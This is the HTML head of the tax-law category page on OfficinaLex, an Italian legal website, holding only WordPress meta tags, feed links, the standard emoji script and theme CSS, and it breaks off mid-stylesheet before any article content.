

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://officinalex.it/category/diritto-tributario/
body_size: 169765
content:
<!DOCTYPE html>
<html lang="it-IT" data-bt-theme="Bernstein Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Diritto tributario &#8211; OfficinaLex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OfficinaLex &raquo; Feed" href="https://officinalex.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="OfficinaLex &raquo; Feed dei commenti" href="https://officinalex.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OfficinaLex &raquo; Diritto tributario Feed della categoria" href="https://officinalex.it/category/diritto-tributario/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/officinalex.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<script>window.bt_bb_preview = false</script><script>window.bt_bb_custom_elements = false;</script><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://officinalex.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css'  href='https://officinalex.it/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css'  href='https://officinalex.it/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bold-timeline-css'  href='https://officinalex.it/wp-content/plugins/bold-timeline-lite/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css'  href='https://officinalex.it/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://officinalex.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bernstein-style-css'  href='https://officinalex.it/wp-content/themes/bernstein/style.css?ver=6.0' type='text/css' media='all' />
<style id='bernstein-style-inline-css' type='text/css'>
select, input{font-family: "Open Sans",Arial,Helvetica,sans-serif;} input[type="file"]::-webkit-file-upload-button{ font-family: "Raleway",Arial,Helvetica,sans-serif; background: #d3761d !important;} input[type="file"]::-webkit-file-upload-button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .fancy-select ul.options li:before{ background: #d3761d;} .fancy-select ul.options li:hover{color: #d3761d;} .btContent a{color: #d3761d;} a:hover{ color: #d3761d;} .btText a{color: #d3761d;} body{font-family: "Open Sans",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Raleway",Arial,Helvetica,sans-serif;} blockquote{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btNoSearchResults{border: 2px solid #d3761d;} .btNoSearchResults #searchform input[type='submit']{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background: #d3761d;} .btNoSearchResults .bt_bb_button:last-child a{ background: #d3761d;} .btNoSearchResults .bt_bb_button:last-child a:hover{ background: #d3761d !important;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #d3761d;} .btPreloader .animation .preloaderLogo{height: 140px;} .btLoader > div, .btLoader > span{ background: #d3761d;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before{ border-top: 2px solid #d3761d;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_button a{ background: #d3761d;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_button a:hover{ background: #d3761d;} .mainHeader{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .mainHeader a:hover{color: #d3761d;} .menuPort{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .menuPort nav > ul > li > ul:before{ background-color: #d3761d;} .menuPort nav > ul > li > a{line-height: 140px;} .btTextLogo{ font-family: "Raleway",Arial,Helvetica,sans-serif; line-height: 140px;} .btLogoArea .logo img{height: 140px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAlternateGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAlternateGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #d3761d;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAlternateGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #d3761d;} .btMenuHorizontal .menuPort nav > ul > li > a:after{ background-color: #d3761d;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after, .btMenuHorizontal .menuPort nav > ul > li.on > a:after{ background-color: #d3761d;} .btMenuHorizontal.btCurrentMenuDesign_alternate .menuPort nav > ul > li > a:after{background-color: #232b33 !important;} .btMenuHorizontal.btCurrentMenuDesign_alternate .menuPort nav > ul > li > ul:before{background-color: #232b33 !important;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #d3761d;} .btMenuHorizontal .menuPort ul li.btMenuAlternateHoverDesign ul li a:after{ background: #d3761d;} body.btMenuHorizontal .subToggler{ line-height: 140px;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:before{ background: #d3761d;} .btMenuHorizontal .menuPort > nav > ul > li.btMenuAlternateHoverDesign > ul li a:before{background: #232b33;} .btMenuHorizontal.btMenuCenter .logo{ height: 140px;} .btMenuHorizontal.btMenuCenter .logo .btTextLogo{ height: 140px;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btMenuHorizontal .topBarInMenu{ height: 140px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #d3761d;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #d3761d;} .btAccentDarkHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #d3761d;} .btAccentTrasparentHeader .btBelowLogoArea, .btAccentTrasparentHeader .topBar{background-color: #d3761d;} .btAccentTrasparentHeader .btBelowLogoArea a:hover, .btAccentTrasparentHeader .topBar a:hover{color: #232b33 !important;} .btAccentTrasparentHeader .btMenuHorizontal .menuPort ul ul li a:hover{color: #232b33;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #d3761d;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #d3761d;} .btAccentGradientHeader .btBelowLogoArea, .btAccentGradientHeader .topBar{background-color: #d3761d;} .btAccentGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #d3761d;} .btAlternateGradientHeader .btBelowLogoArea, .btAlternateGradientHeader .topBar{background-color: #232b33;} .btAlternateGradientHeader.btMenuBelowLogo .menuPort nav > ul > li > a:after{background-color: #d3761d;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget:hover{color: #d3761d;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAlternateGradientHeader .topBar .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAlternateGradientHeader .topBar .btIconWidget:hover{color: #d3761d;} .btAlternateGradientHeader .topBar .btIconWidget .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAlternateGradientHeader .btBelowLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .btAlternateGradientHeader .topBar .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{background: #d3761d;} .btAlternateGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #232b33;} .btLightAlternateHeader .btLogoArea, .btLightAlternateHeader .btVerticalHeaderTop{background-color: #232b33;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #d3761d;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover .btIconWidgetText{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btLightAlternateHeader .mainHeader .btTextLogo:hover{color: #d3761d;} .btLightAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #232b33;} .btAccentAlternateHeader .mainHeader{ background-color: #d3761d;} .btAccentAlternateHeader .btLogoArea, .btAccentAlternateHeader .btVerticalHeaderTop{ background-color: #232b33;} .btAccentAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAccentAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAccentAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAccentAlternateHeader.btMenuBelowLogo .topBarInLogoArea .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAccentAlternateHeader .mainHeader .btTextLogo:hover{color: #d3761d;} .btAccentAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader{ background-color: #d3761d;} .btAccentAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .topBar .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #232b33;} .btAccentAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #232b33;} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img{height: -webkit-calc(140px*0.5); height: -moz-calc(140px*0.5); height: calc(140px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo{ line-height: -webkit-calc(140px*0.5); line-height: -moz-calc(140px*0.5); line-height: calc(140px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a, .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler{line-height: -webkit-calc(140px*0.5); line-height: -moz-calc(140px*0.5); line-height: calc(140px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu{height: -webkit-calc(140px*0.5); height: -moz-calc(140px*0.5); height: calc(140px*0.5);} .btStickyHeaderActive.btMenuBelowLogo.btMenuBelowLogoShowArea.btMenuHorizontal .mainHeader .btLogoArea .topBarInLogoArea{height: -webkit-calc(140px*0.5); height: -moz-calc(140px*0.5); height: calc(140px*0.5);} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #d3761d;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #d3761d;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #d3761d;} .btMenuHorizontal .topBarInLogoArea{ height: 140px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #d3761d;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #d3761d;} .btMenuVertical .mainHeader nav > ul > li.current-menu-ancestor > a, .btMenuVertical .mainHeader nav > ul > li.current-menu-item > a{background: #d3761d;} .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle, .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top:before{ color: #d3761d;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top_alternate_arrow:before{color: #232b33;} .btSiteFooterCopyMenu{font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .btDarkSkin .btSiteFooterCopyMenu{background: #d3761d;} .btSiteFooterCopyMenu .port > div .btFooterMenu ul li a:before{ background: #d3761d;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #d3761d;} .btContent .btArticleHeadline .bt_bb_headline a:hover{color: #d3761d;} .btPostSingleItemStandard .btArticleShareEtc .btReadMoreColumn .bt_bb_button a{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; background: #d3761d;} .btPostSingleItemStandard .btArticleShareEtc .btReadMoreColumn .bt_bb_button:hover a{ background: #d3761d;} .btPostSingleItemStandard .btArticleShareEtc .btTags ul a:hover{background: #d3761d;} .btAboutAuthor{ border: 2px solid #d3761d;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #d3761d;} .btMediaBox.btQuote p, .btMediaBox.btLink p{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, 